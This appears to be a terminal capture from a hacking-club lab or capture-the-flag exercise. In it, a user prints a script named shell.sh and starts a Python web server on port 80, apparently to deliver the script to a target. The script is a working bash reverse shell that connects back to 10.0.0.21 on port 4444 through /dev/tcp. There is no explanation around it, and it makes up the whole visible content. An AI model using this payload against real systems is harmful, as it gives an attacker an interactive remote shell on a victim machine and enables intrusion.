 vert16x in ~/Desktop/HackingClub/Interface λ cat shell.sh
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.0.21/4444 0>&1'
vert16x in ~/Desktop/HackingClub/Interface λ sudo python3 -m http.server 80
[sudo] password for vert16x:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...